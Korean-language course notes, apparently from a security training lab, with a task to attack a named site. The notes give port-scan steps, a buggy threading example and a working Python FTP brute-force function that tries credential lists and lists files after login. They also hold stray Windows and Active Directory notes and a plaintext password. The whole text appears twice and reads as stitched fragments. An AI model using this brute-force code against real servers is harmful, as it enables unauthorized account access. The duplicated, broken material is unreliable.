미션
http://virtual.izerone.co.kr을 공격하시오
1. 스캔
80.22.8080

 conn
2.Attack.py로 공격 코드 작성후 공격 성공 여부 확인
ssh = SSH()
telnet
쓰레드를 활용하기
python Attack.py [][][][][][]
파이썬에서 **쓰레드**는
프로그램 내에서 병렬로 실행되는
# 쓰레드에서 실행할 함수 정의
def print_numbers():
for i in range(1, 6):
print(f"숫자: {i}")
time.sleep(1)
def print_letters():
for letter in ['A', 'B', 'C', 'D', 'E']:
print(f"문자: {letter}")
time.sleep(1)
쓰레드 생성
thread1 = threading.Thread(tatget = print_numbers)
thread2 = threading.Thread(tatget = print_numbers)
thread3 = threading.Thread(tatget = print_numbers)
thread4 = threading.Thread(tatget = print_numbers)
thread5 = threading.Thread(tatget = print_numbers)
thread6 = threading.Thread(tatget = print_numbers)
thread7 = threading.Thread(tatget = print_numbers)
thread8 = threading.Thread(tatget = print_numbers)
쓰레드 시작
thread1.start()
thread2.start()
thread3.start()
thread4.start()
thread5.start()
thread6.start()
thread7.start()
thread8.start()
3.http://virtual.izerone.co.kr의 보안조치는 적절한가?
> 적절하지 않다면 어떠한 조치가 필요한가?
포트 스캔 코드
def ftp(self):
print("attack ftp")
try:
# 파일 열기
with open("account.txt", 'r') as fid, open("passwd1.txt", 'r') as fpw:
user_list = fid.readlines()
pass_list = fpw.readlines()
print("Start brute-force FTP attack")
# FTP 연결 시도
for user in user_list:
for pw in pass_list:
user = user.strip() # 줄 끝의 공백 제거
pw = pw.strip() # 줄 끝의 공백 제거
try:
ftp = FTP()
ftp.connect(self.target, 21, timeout=5) # 21번 포트에 연결
print(f"연결 시도: {user}/{pw}")
ftp.login(user, pw) # 로그인 시도
print(f"[성공] FTP 계정은 {user}/{pw}")
# 로그인 성공 후 작업 수행
print(ftp.retrlines('LIST')) # 현재 디렉토리의 파일 목록 가져오기
ftp.quit() # 연결 종료
return # 성공하면 함수 종료
except Exception as e:
#print(f"[FAIL] Login failed for {user}/{pw}: {e}")
continue # 실패하면 다음 조합으로 이동
except Exception as e:
print(f"An error occurred: {e}")
윈도우 2025설치
인증시스템 구축
도메인과 AD의 관계
도메인 설치시 AD는 설치 되지 않음
AD설치시 반드시 도메인 설치됨
윈도우 사용자는 Active Directory 에게 물어봐라
p@ssw0rd!123
p@ssw0rd!123
conn
2.Attack.py로 공격 코드 작성후 공격 성공 여부 확인
ssh = SSH()
telnet
쓰레드를 활용하기
python Attack.py [][][][][][]
파이썬에서 **쓰레드**는
프로그램 내에서 병렬로 실행되는
# 쓰레드에서 실행할 함수 정의
def print_numbers():
for i in range(1, 6):
print(f"숫자: {i}")
time.sleep(1)
def print_letters():
for letter in ['A', 'B', 'C', 'D', 'E']:
print(f"문자: {letter}")
time.sleep(1)
쓰레드 생성
thread1 = threading.Thread(tatget = print_numbers)
thread2 = threading.Thread(tatget = print_numbers)
thread3 = threading.Thread(tatget = print_numbers)
thread4 = threading.Thread(tatget = print_numbers)
thread5 = threading.Thread(tatget = print_numbers)
thread6 = threading.Thread(tatget = print_numbers)
thread7 = threading.Thread(tatget = print_numbers)
thread8 = threading.Thread(tatget = print_numbers)
쓰레드 시작
thread1.start()
thread2.start()
thread3.start()
thread4.start()
thread5.start()
thread6.start()
thread7.start()
thread8.start()
3.http://virtual.izerone.co.kr의 보안조치는 적절한가?
> 적절하지 않다면 어떠한 조치가 필요한가?
포트 스캔 코드
def ftp(self):
print("attack ftp")
try:
# 파일 열기
with open("account.txt", 'r') as fid, open("passwd1.txt", 'r') as fpw:
user_list = fid.readlines()
pass_list = fpw.readlines()
print("Start brute-force FTP attack")
# FTP 연결 시도
for user in user_list:
for pw in pass_list:
user = user.strip() # 줄 끝의 공백 제거
pw = pw.strip() # 줄 끝의 공백 제거
try:
ftp = FTP()
ftp.connect(self.target, 21, timeout=5) # 21번 포트에 연결
print(f"연결 시도: {user}/{pw}")
ftp.login(user, pw) # 로그인 시도
print(f"[성공] FTP 계정은 {user}/{pw}")
# 로그인 성공 후 작업 수행
print(ftp.retrlines('LIST')) # 현재 디렉토리의 파일 목록 가져오기
ftp.quit() # 연결 종료
return # 성공하면 함수 종료
except Exception as e:
#print(f"[FAIL] Login failed for {user}/{pw}: {e}")
continue # 실패하면 다음 조합으로 이동
except Exception as e:
print(f"An error occurred: {e}")
윈도우 2025설치
인증시스템 구축
도메인과 AD의 관계
도메인 설치시 AD는 설치 되지 않음
AD설치시 반드시 도메인 설치됨
윈도우 사용자는 Active Directory 에게 물어봐라
p@ssw0rd!123
p@ssw0rd!123